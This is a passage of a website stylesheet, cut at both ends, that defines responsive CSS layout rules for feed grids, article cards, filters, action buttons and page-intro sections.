    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__tertiary-features .c-card-article--featured-compact .c-card-article__title,
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__secondary-features .c-card-article--featured-compact .c-card-article__title,
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__tertiary-features .c-card-article--featured-compact .c-card-article__title {
        font-size: 1.6875rem;
        line-height: 2rem;
        letter-spacing: -.763636px;
        margin-bottom: .6875rem
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__secondary-features .c-card-article--featured-compact .c-card-article__text,
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__tertiary-features .c-card-article--featured-compact .c-card-article__text,
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__secondary-features .c-card-article--featured-compact .c-card-article__text,
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__tertiary-features .c-card-article--featured-compact .c-card-article__text {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px;
        margin-bottom: .5625rem
    }
}

@media (min-width:1024px) {
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__primary-feature,
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__primary-feature {
        -ms-grid-row: 1;
        grid-row: 1;
        -ms-grid-column: 1;
        -ms-grid-column-span: 14;
        grid-column: 1/15
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__secondary-features,
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__tertiary-features,
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__secondary-features,
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__tertiary-features {
        -ms-grid-row: 1;
        grid-row: 1;
        -ms-grid-column: 15;
        -ms-grid-column-span: 10;
        grid-column: 15/25
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__secondary-features .c-feed__card,
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__tertiary-features .c-feed__card,
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__secondary-features .c-feed__card,
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__tertiary-features .c-feed__card {
        display: block;
        width: auto;
        border-bottom: 1px solid #e4e5e6;
        padding-bottom: 1.3125rem;
        margin-bottom: 1.3125rem
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__secondary-features .c-feed__card:nth-child(2n-1),
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__tertiary-features .c-feed__card:nth-child(2n-1),
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__secondary-features .c-feed__card:nth-child(2n-1),
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__tertiary-features .c-feed__card:nth-child(2n-1) {
        margin-right: 0
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__secondary-features .c-feed__card:nth-last-child(2),
    .c-feed__features--has-primary.c-feed__features--has-secondary:not(.c-feed__features--has-tertiary) .c-feed__tertiary-features .c-feed__card:nth-last-child(2),
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__secondary-features .c-feed__card:nth-last-child(2),
    .c-feed__features--has-primary.c-feed__features--has-tertiary:not(.c-feed__features--has-secondary) .c-feed__tertiary-features .c-feed__card:nth-last-child(2) {
        border-bottom: 1px solid #e4e5e6;
        padding-bottom: 1.3125rem;
        margin-bottom: 1.3125rem
    }
}

.c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-feed__tertiary-features .c-feed__card {
    padding-bottom: 1.25rem;
    margin-bottom: .9375rem
}

.c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-feed__secondary-features .c-feed__card:last-child,
.c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-feed__tertiary-features .c-feed__card:last-child {
    margin-bottom: 0
}

.c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-feed__secondary-features .c-feed__card {
    padding-bottom: 1.3125rem;
    margin-bottom: 1.3125rem
}

@media (min-width:840px) {
    .c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-card-article-featured__content {
        width: 70%
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-feed__primary-feature {
        -ms-grid-row: 1;
        grid-row: 1;
        -ms-grid-column: 1;
        -ms-grid-column-span: 16;
        grid-column: 1/17
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-feed__secondary-features {
        -ms-grid-row: 1;
        grid-row: 1;
        -ms-grid-column: 17;
        -ms-grid-column-span: 8;
        grid-column: 17/25
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-feed__secondary-features .c-feed__card:last-child {
        padding-bottom: 0
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-feed__tertiary-features {
        -ms-grid-row: 2;
        grid-row: 2;
        -ms-grid-column: 1;
        -ms-grid-column-span: 24;
        grid-column: 1/25;
        font-size: 0
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-feed__tertiary-features .c-feed__card {
        display: inline-block;
        -ms-grid-column: 13;
        -ms-grid-column-span: 10;
        grid-column: 13/span 10;
        margin-bottom: 1.6875rem;
        border-bottom: 0;
        padding-bottom: 0
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-feed__tertiary-features .c-feed__card:nth-child(2n-1) {
        -ms-grid-column: 1;
        -ms-grid-column-span: 10;
        grid-column: 1/span 10
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-feed__tertiary-features .c-feed__card:nth-last-child(2) {
        margin-bottom: 0
    }
}

@media (min-width:840px) and (max-width:1023px) {
    .c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-feed__tertiary-features {
        display: -ms-grid;
        display: grid;
        -ms-grid-columns: (1fr)[24];
        grid-template-columns: repeat(24, 1fr)
    }
}

@media (min-width:1024px) {
    .c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-feed__primary-feature {
        -ms-grid-row: 1;
        grid-row: 1;
        -ms-grid-column: 1;
        -ms-grid-column-span: 11;
        grid-column: 1/12
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-feed__secondary-features {
        -ms-grid-row: 1;
        grid-row: 1;
        -ms-grid-column: 12;
        -ms-grid-column-span: 6;
        grid-column: 12/18
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-feed__tertiary-features {
        -ms-grid-row: 1;
        grid-row: 1;
        -ms-grid-column: 18;
        -ms-grid-column-span: 7;
        grid-column: 18/25
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-feed__tertiary-features .c-feed__card {
        display: block;
        width: auto;
        -ms-grid-column-span: 7;
        grid-column: span 7
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-feed__tertiary-features .c-feed__card,
    .c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-feed__tertiary-features .c-feed__card:nth-child(2n-1) {
        margin-right: 0
    }
    .c-feed__features--has-primary.c-feed__features--has-secondary.c-feed__features--has-tertiary .c-feed__tertiary-features .c-feed__card:nth-last-child(2) {
        margin-bottom: 1.6875rem
    }
}

.c-feed__filter {
    display: block;
    margin-left: 0;
    margin-bottom: 2.0625rem
}

@media (min-width:840px) {
    .c-feed__filter {
        display: inline-block;
        margin-left: 1.125rem;
        margin-bottom: 0
    }
}

.c-feed__feed {
    width: 100%;
    display: flex;
    flex-flow: column nowrap
}

@media (min-width:600px) {
    .c-feed__feed {
        flex-flow: row wrap
    }
}

.c-feed__card {
    display: flex;
    margin-bottom: 1.5rem;
    padding-left: 0;
    padding-right: 0
}

@media (max-width:599px) {
    .c-feed__card:last-child {
        margin-bottom: 0
    }
}

@media (min-width:600px) and (max-width:839px) {
    .c-feed__card {
        width: 50%;
        padding-right: .75rem
    }
    .c-feed__card:nth-child(2n) {
        padding-right: 0;
        padding-left: .75rem
    }
}

@media (min-width:840px) {
    .c-feed__card {
        margin-bottom: 1.875rem;
        padding-left: 1rem;
        padding-right: 0;
        width: 33.33%
    }
    .c-feed__card:last-child {
        margin-bottom: 1.875rem
    }
    .c-feed__card:nth-child(3n-4) {
        padding-left: .5rem;
        padding-right: .5rem
    }
    .c-feed__card:nth-child(3n-5) {
        padding-left: 0;
        padding-right: 1rem
    }
}

.c-feed-filtered--filter-aside .c-feed__card {
    padding: 0;
    width: 100%
}

@media (max-width:599px) {
    .c-feed-filtered--filter-aside .c-feed__card {
        border-top: 1px solid #e4e5e6;
        margin-bottom: 0
    }
    .c-feed-filtered--filter-aside .c-feed__card:last-child {
        border-bottom: 1px solid #e4e5e6
    }
}

@media (min-width:600px) and (max-width:1023px) {
    .c-feed-filtered--filter-aside .c-feed__card {
        width: 50%
    }
    .c-feed-filtered--filter-aside .c-feed__card:nth-child(2n) {
        padding-left: 1.5rem;
        padding-right: 0
    }
}

@media (min-width:1024px) {
    .c-feed-filtered--filter-aside .c-feed__card {
        margin-bottom: 1.6875rem;
        padding-left: 1rem;
        padding-right: 0;
        width: 33.33%
    }
    .c-feed-filtered--filter-aside .c-feed__card:last-child {
        margin-bottom: 1.6875rem
    }
    .c-feed-filtered--filter-aside .c-feed__card:nth-child(3n-4) {
        padding-left: .5rem;
        padding-right: .5rem
    }
    .c-feed-filtered--filter-aside .c-feed__card:nth-child(3n-5) {
        padding-left: 0;
        padding-right: 1rem
    }
}

.c-feed__links {
    position: absolute;
    bottom: 0;
    right: 0;
    display: block;
    text-align: right;
    width: 100%
}

@media (min-width:840px) {
    .c-feed__links {
        width: 40%;
        top: .9375rem;
        bottom: auto
    }
}

@media (max-width:839px) {
    .c-feed__links {
        position: relative
    }
}

.c-feed__links>* {
    display: inline-block;
    margin-left: 2rem
}

.c-feed--grid .c-feed__feed {
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: 1fr;
    grid-template-columns: repeat(1, 1fr);
    grid-auto-rows: 1fr;
    -moz-column-gap: 1.5rem;
    column-gap: 1.5rem;
    row-gap: 1.875rem
}

@media (min-width:600px) {
    .c-feed--grid .c-feed__feed {
        -ms-grid-columns: (1fr)[2];
        grid-template-columns: repeat(2, 1fr)
    }
}

@media (min-width:840px) {
    .c-feed--grid .c-feed__feed {
        -ms-grid-columns: (1fr)[3];
        grid-template-columns: repeat(3, 1fr)
    }
}

.c-feed--grid .c-feed__card {
    display: block;
    height: 100%;
    width: 100%;
    padding: 0;
    margin-bottom: 0
}

.c-feed--grid .c-feed__card>* {
    height: 100%
}

@media (max-width:1023px) {
    .c-feed--no-cards {
        display: flex;
        flex-direction: column
    }
}

@media (min-width:1024px) {
    .c-feed--no-cards .c-feed__title {
        max-width: 68%
    }
}

.c-feed--no-cards .c-feed__links {
    bottom: auto;
    top: 100%;
    padding-top: 0;
    width: 100%
}

@media (min-width:1024px) {
    .c-feed--no-cards .c-feed__links {
        padding-bottom: 0;
        top: 0
    }
}

@media (max-width:1023px) {
    .c-feed--no-cards .c-feed__links {
        position: relative;
        order: 3
    }
}

.c-feed--no-cards .c-feed__links.c-feed__links--has-btn {
    margin-top: 1.125rem;
    display: flex;
    align-items: center;
    justify-content: flex-end
}

@media (min-width:600px) {
    .c-feed--no-cards .c-feed__links.c-feed__links--has-btn {
        margin-top: 1.5rem
    }
}

@media (min-width:840px) {
    .c-feed--no-cards .c-feed__links.c-feed__links--has-btn {
        margin-top: 1.5rem
    }
}

@media (min-width:1024px) {
    .c-feed--no-cards .c-feed__links.c-feed__links--has-btn {
        margin-top: 0;
        padding-bottom: 0
    }
}

.c-feed--no-cards .c-feed__links.c-feed__links--has-btn>:first-child {
    margin-left: 0
}

@media (max-width:839px) {
    .c-feed--no-cards .c-feed__secondary-features {
        margin-bottom: 0
    }
    .c-feed--no-cards .c-feed__secondary-features>:last-child {
        padding-bottom: 0
    }
}

.c-feed--no-cards>:last-child {
    margin-bottom: 0 !important
}

@media (max-width:839px) and (min-width:600px) {
    .c-feed--4x .c-feed__card {
        width: 100%
    }
}

@media (min-width:840px) {
    .c-feed--4x .c-feed__feed {
        flex-flow: row wrap
    }
}

.c-feed--4x .c-feed__card {
    position: relative;
    padding-left: 0;
    padding-right: 0
}

@media (max-width:599px) {
    .c-feed--4x .c-feed__card {
        margin-bottom: .9375rem
    }
    .c-feed--4x .c-feed__card:last-child {
        margin-bottom: 0
    }
}

@media (min-width:600px) and (max-width:839px) {
    .c-feed--4x .c-feed__card {
        width: calc(50% - .75rem);
        box-sizing: border-box;
        margin-right: .75rem;
        margin-left: .75rem
    }
    .c-feed--4x .c-feed__card:nth-child(odd) {
        margin-left: 0
    }
    .c-feed--4x .c-feed__card:nth-child(even) {
        margin-right: 0
    }
    .c-feed--4x .c-feed__card:nth-child(n+3) {
        margin-top: .9375rem
    }
}

@media (min-width:840px) {
    .c-feed--4x .c-feed__card {
        width: calc(25% - (72/4)*1px);
        box-sizing: border-box;
        margin-left: 1.5rem
    }
    .c-feed--4x .c-feed__card:first-child,
    .c-feed--4x .c-feed__card:nth-child(4n+1) {
        margin-left: 0
    }
    .c-feed--4x .c-feed__card:nth-child(n+5) {
        margin-top: .9375rem
    }
}

@media (max-width:839px) and (min-width:600px) {
    .c-feed--article .c-feed__card {
        width: 100%
    }
}

@media (min-width:840px) {
    .c-feed--article .c-feed__feed {
        flex-flow: row wrap
    }
}

.c-feed--article .c-feed__card {
    position: relative;
    border-bottom: 1px solid #e4e5e6;
    margin-bottom: 1.3125rem;
    padding-bottom: 1.125rem;
    padding-left: 0;
    padding-right: 0
}

.c-feed--article .c-feed__card:last-child {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-feed--article .c-feed__card {
        width: calc(25% - ((25*3/4)*1px));
        box-sizing: border-box;
        margin-right: .75rem;
        margin-left: .75rem;
        border-bottom: 0;
        margin-bottom: 0;
        padding-bottom: 0
    }
    .c-feed--article .c-feed__card::after {
        content: '';
        position: absolute;
        right: -.75rem;
        top: 0;
        width: 1px;
        height: 100%;
        background-color: #e4e5e6
    }
    .c-feed--article .c-feed__card:first-child,
    .c-feed--article .c-feed__card:nth-child(4n+1) {
        margin-left: 0
    }
    .c-feed--article .c-feed__card:last-child,
    .c-feed--article .c-feed__card:nth-child(4n) {
        margin-right: 0
    }
    .c-feed--article .c-feed__card:last-child::after,
    .c-feed--article .c-feed__card:nth-child(4n)::after {
        display: none
    }
    .c-feed--article .c-feed__card:nth-child(n+5) {
        margin-top: 2.8125rem
    }
}

.c-feed--personal .c-feed__title {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    margin-bottom: 1.125rem
}

@media (min-width:840px) {
    .c-feed--personal .c-feed__title {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px;
        margin-bottom: 1.3125rem
    }
    .c-feed--personal .c-feed__link {
        top: 0
    }
}

.c-feed--personal.c-feed--grid .c-feed__card {
    display: flex;
    padding: 0;
    margin: 0
}

.c-feed--personal.c-feed--grid .c-feed__card>* {
    height: auto;
    -ms-grid-row-align: stretch;
    align-self: stretch
}

@media (min-width:840px) {
    .c-feed--results .c-feed__feed {
        flex-flow: column wrap
    }
}

.c-feed--results .c-feed__card {
    position: relative;
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 0;
    width: 100%;
    max-width: 36.75rem
}

@media (min-width:840px) {
    .c-feed--results .c-feed__card {
        margin-right: 0;
        margin-left: 0;
        margin-bottom: 0
    }
    .c-feed--article .c-feed__feed.c-feed__feed--3-up .c-feed__card,
    .c-feed__feed.c-feed__feed--3-up .c-feed__card {
        padding-bottom: 0;
        width: calc(33.333% - ((25*2/3)*1px))
    }
    .c-feed--article .c-feed__feed.c-feed__feed--3-up .c-feed__card:first-child,
    .c-feed--article .c-feed__feed.c-feed__feed--3-up .c-feed__card:nth-child(3n+1),
    .c-feed__feed.c-feed__feed--3-up .c-feed__card:first-child,
    .c-feed__feed.c-feed__feed--3-up .c-feed__card:nth-child(3n+1) {
        margin-left: 0
    }
    .c-feed--article .c-feed__feed.c-feed__feed--3-up .c-feed__card:last-child,
    .c-feed--article .c-feed__feed.c-feed__feed--3-up .c-feed__card:nth-child(3n),
    .c-feed__feed.c-feed__feed--3-up .c-feed__card:last-child,
    .c-feed__feed.c-feed__feed--3-up .c-feed__card:nth-child(3n) {
        margin-right: 0
    }
    .c-feed--article .c-feed__feed.c-feed__feed--3-up .c-feed__card:last-child::after,
    .c-feed--article .c-feed__feed.c-feed__feed--3-up .c-feed__card:nth-child(3n)::after,
    .c-feed__feed.c-feed__feed--3-up .c-feed__card:last-child::after,
    .c-feed__feed.c-feed__feed--3-up .c-feed__card:nth-child(3n)::after {
        display: none
    }
    .c-feed--article .c-feed__feed.c-feed__feed--3-up .c-feed__card:nth-child(n+4),
    .c-feed__feed.c-feed__feed--3-up .c-feed__card:nth-child(n+4) {
        margin-top: .9375rem
    }
    .c-feed--article .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card,
    .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card {
        padding-bottom: 0
    }
}

@media (min-width:840px) and (max-width:1023px) {
    .c-feed--article .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card,
    .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card {
        margin-bottom: 3.75rem;
        width: calc(50% - ((25*1/2)*1px))
    }
    .c-feed--article .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card:first-child,
    .c-feed--article .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card:nth-child(2n+1),
    .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card:first-child,
    .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card:nth-child(2n+1) {
        margin-left: 0
    }
    .c-feed--article .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card:last-child,
    .c-feed--article .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card:nth-child(2n),
    .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card:last-child,
    .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card:nth-child(2n) {
        margin-right: 0
    }
    .c-feed--article .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card:last-child::after,
    .c-feed--article .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card:nth-child(2n)::after,
    .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card:last-child::after,
    .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card:nth-child(2n)::after {
        display: none
    }
    .c-feed--article .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card:nth-child(n+4),
    .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card:nth-child(n+4) {
        margin-top: .9375rem
    }
    .c-feed--article .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card:last-child,
    .c-feed__feed.c-feed__feed--2-up-tablet .c-feed__card:last-child {
        margin-bottom: 0
    }
    .c-feed--article .c-feed__feed.c-feed__feed--full-width-last-card-tablet .c-feed__card:last-child,
    .c-feed__feed.c-feed__feed--full-width-last-card-tablet .c-feed__card:last-child {
        width: 100%;
        margin-left: 0
    }
}

@media (max-width:839px) {
    .c-feed--has-link {
        display: flex;
        flex-direction: column
    }
}

.c-feed--has-link .c-feed__links {
    margin-top: 1.125rem;
    order: 3
}

@media (min-width:600px) {
    .c-feed--has-link .c-feed__links {
        margin-top: 1.5rem
    }
}

@media (min-width:840px) {
    .c-feed--has-link .c-feed__links {
        margin-top: 0;
        order: 2
    }
}

.c-filter__title {
    font-family: "Untitled Serif", Georgia, serif;
    font-size: 1rem;
    line-height: 1.3125rem;
    letter-spacing: -.29px;
    font-weight: 500;
    margin-bottom: 1.125rem
}

@media (min-width:840px) {
    .c-filter__title {
        font-size: 1.0625rem;
        line-height: 1.5rem;
        letter-spacing: -.31px;
        margin-bottom: .75rem
    }
}

.c-filter__text {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    margin-bottom: 1.125rem
}

@media (min-width:840px) {
    .c-filter__text {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px;
        margin-bottom: 1.3125rem
    }
}

.c-filter__group {
    display: flex;
    flex-flow: column nowrap;
    width: 100%;
    margin-bottom: 2.625rem
}

@media (min-width:600px) {
    .c-filter__group {
        flex-flow: row wrap
    }
}

@media (min-width:840px) {
    .c-filter__group {
        flex-flow: row nowrap;
        margin-bottom: 3.75rem
    }
}

.c-filter__input {
    width: 100%;
    margin-bottom: 2.0625rem
}

.c-filter__input:last-child,
.c-footer__social>li:last-child {
    margin-right: 0
}

.c-filter__input>:last-child {
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-filter__input {
        width: calc(50% - .75rem);
        margin-right: 1.5rem
    }
    .c-filter__input:nth-child(2n) {
        margin-right: 0
    }
}

@media (min-width:840px) {
    .c-filter__input {
        width: calc(100%/3);
        margin-right: 1.5rem;
        margin-bottom: 0
    }
    .c-filter__input:nth-child(2n) {
        margin-right: 1.5rem
    }
    .c-filter__input:last-child {
        margin-right: 0
    }
}

@media (min-width:1248px) {
    .c-filter__input {
        width: 17.625rem
    }
}

@media (max-width:839px) {
    .c-filter__input>.c-radio-group {
        margin-top: 2.25rem
    }
}

@media (min-width:600px) {
    .c-filter__input>.c-radio-group .c-radio-group__title {
        margin-bottom: 1.5rem
    }
}

.c-filter__feed {
    margin-bottom: 1.5rem
}

.c-filter__feed>:last-child {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-filter__feed {
        margin-bottom: 2.25rem
    }
}

.c-actions {
    width: 100%
}

@media (min-width:840px) {
    .c-actions {
        margin: 0 auto 5.625rem
    }
}

.c-actions__group {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between
}

.c-actions__action {
    margin-right: .75rem
}

@media (min-width:840px) {
    .c-actions__action {
        margin-right: 1.5rem
    }
    .c-actions__action:last-child {
        margin-right: 0
    }
}

.c-actions__pop-up {
    display: none;
    position: absolute;
    width: 15.9375rem;
    z-index: 99;
    bottom: 3.1875rem;
    left: 0
}

@media (min-width:840px) {
    .c-actions__pop-up.s-active {
        display: flex
    }
    .c-actions__pop-up {
        left: -6.6875rem
    }
}

.c-actions__pop-up--left {
    left: -1.9375rem
}

.c-actions__primary {
    margin: 0 auto
}

@media (min-width:840px) {
    .c-actions__primary {
        margin: 0 0 0 auto
    }
}

.c-actions__secondary {
    display: none;
    margin-right: 1.5rem
}

@media (min-width:840px) {
    .c-actions__secondary {
        display: block
    }
}

.c-actions__cancel {
    display: none;
    position: relative
}

.c-actions__cancel.s-active .c-actions__pop-up {
    display: none
}

@media (min-width:840px) {
    .c-actions__cancel.s-active .c-actions__pop-up {
        display: flex
    }
    .c-actions__cancel {
        display: block
    }
}

.c-actions--centered .c-actions__group {
    justify-content: center
}

.c-actions--centered .c-actions__group>:last-child {
    margin-left: 0
}

.c-actions--left .c-actions__group {
    justify-content: flex-start
}

.c-actions--left .c-actions__group>:last-child {
    margin-left: auto
}

.c-actions--right .c-actions__group {
    justify-content: flex-end
}

.c-actions--right .c-actions__group>:first-child {
    margin-right: inherit;
    margin-left: inherit
}

.c-actions--cart .c-actions__group {
    flex-flow: column-reverse nowrap
}

@media (min-width:600px) {
    .c-actions--cart .c-actions__group {
        flex-flow: row wrap
    }
}

.c-actions--cart .c-actions__primary {
    margin: 0 auto 1.125rem
}

.c-actions--cart .c-actions__primary>:last-child {
    width: 11.8125rem
}

@media (min-width:600px) {
    .c-actions--cart .c-actions__primary {
        margin: 0
    }
    .c-actions--cart .c-actions__primary>:last-child {
        width: inherit
    }
}

.c-actions--cart .c-actions__secondary {
    display: block;
    margin: 0 auto
}

.c-actions--cart .c-actions__secondary>:last-child {
    width: 11.8125rem
}

@media (min-width:600px) {
    .c-actions--cart .c-actions__secondary {
        margin: 0 1.5rem 0 0
    }
    .c-actions--cart .c-actions__secondary>:last-child {
        width: inherit
    }
}

.c-page-intro {
    text-align: left;
    padding: 0 1.125rem 3.75rem
}

@media (min-width:600px) {
    .c-page-intro {
        padding-left: 12.5%;
        padding-right: 12.5%
    }
}

@media (min-width:840px) {
    .c-page-intro {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
        padding-bottom: 2.625rem
    }
}

.c-page-intro__main {
    width: 100%;
    max-width: 75rem;
    margin: 0 auto;
    display: flex;
    flex-flow: column-reverse nowrap;
    justify-content: flex-start;
    text-align: left
}

@media (min-width:840px) {
    .c-page-intro__main {
        flex-flow: row-reverse nowrap;
        text-align: left
    }
}

.c-page-intro__header {
    width: 100%
}

.c-page-intro__header>:last-child,
.c-page-intro__tags>:last-child,
.c-page-intro__text>:last-child {
    margin-bottom: 0
}

.c-page-intro__title {
    font-size: 2.25rem;
    line-height: 2.625rem;
    letter-spacing: -.65px;
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-page-intro__title {
        font-size: 3.75rem;
        line-height: 4.3125rem;
        letter-spacing: -1.09px;
        margin-bottom: 1.125rem
    }
}

.c-page-intro__text {
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.6875rem;
    letter-spacing: -.3px;
    margin-bottom: 0;
    max-width: 49.5rem
}

@media (min-width:840px) {
    .c-page-intro__text {
        font-size: 1.125rem;
        line-height: 1.875rem;
        letter-spacing: -.34px
    }
}

.c-page-intro__text ol li,
.c-page-intro__text ul li {
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.26px;
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-page-intro__text ol li,
    .c-page-intro__text ul li {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px;
        margin-bottom: .9375rem
    }
}

.c-page-intro__text ol>li,
.c-page-intro__text ul>li {
    margin-bottom: .75rem;
    padding-left: .5625rem
}

.c-page-intro__text ol+h5,
.c-page-intro__text p+h2,
.c-page-intro__text p+h3,
.c-page-intro__text p+h4,
.c-page-intro__text ul+h5 {
    padding-top: 1.125rem
}

@media (min-width:840px) {
    .c-page-intro__text p+h2,
    .c-page-intro__text p+h3,
    .c-page-intro__text p+h4 {
        padding-top: 1.5rem
    }
    .c-page-intro__text ol+h5,
    .c-page-intro__text ul+h5 {
        padding-top: 1.5rem
    }
}

.c-page-intro__text p:blank,
.c-page-intro__text p:empty {
    height: 0;
    line-height: 0;
    margin: 0
}

.c-page-intro__text a,
.c-page-intro__text p a,
.c-page-overview__text a,
.c-page-overview__text p a {
    color: #004e8a;
    font-weight: inherit;
    text-decoration: none;
    cursor: pointer;
    background-image: linear-gradient(to right, #00c5b4 50%, #004e8a 50%);
    background-size: 200% 1px;
    background-position: 100% bottom;
    background-repeat: no-repeat;
    -webkit-animation-name: moveGradientBack;
    animation-name: moveGradientBack;
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards
}

.c-page-intro__text a:focus,
.c-page-intro__text a:hover,
.c-page-intro__text p a:focus,
.c-page-intro__text p a:hover,
.c-page-overview__text a:focus,
.c-page-overview__text a:hover,
.c-page-overview__text p a:focus,
.c-page-overview__text p a:hover {
    color: #00c5b4;
    -webkit-animation-name: moveGradient;
    animation-name: moveGradient
}

.c-page-intro__button-group,
.c-page-intro__text+.c-page-intro__tags {
    margin-top: 1.5rem
}

@media (min-width:840px) {
    .c-page-intro__text+.c-page-intro__tags {
        margin-top: 1.875rem
    }
    .c-page-intro__button-group {
        margin-top: 1.875rem
    }
}

.c-page-intro__meta {
    width: 100%;
    max-width: 49.5rem;
    border-top: solid 1px #e4e5e6;
    padding-top: .9375rem;
    margin-top: 1.5rem
}

@media (min-width:840px) {
    .c-page-intro__meta {
        margin-top: 1.875rem
    }
}

.c-page-intro__alert-list {
    margin-top: 1.5rem
}

@media (min-width:840px) {
    .c-page-intro__alert-list {
        margin-top: 1.875rem
    }
}

.c-page-intro__alert-list>:last-child,
.c-page-intro__alert>:last-child {
    margin-bottom: 0
}

.c-page-intro__alert {
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-page-intro__alert {
        margin-top: 1.125rem
    }
}

.c-page-intro+.c-page-section--loose {
    padding-top: 0
}

.c-page-intro+.c-page-section--loose.c-page-section--primary {
    padding-top: 5.625rem
}

@media (min-width:840px) {
    .c-page-intro+.c-page-section--loose.c-page-section--primary {
        padding-top: 7.5rem
    }
}

@media (min-width:1200px) {
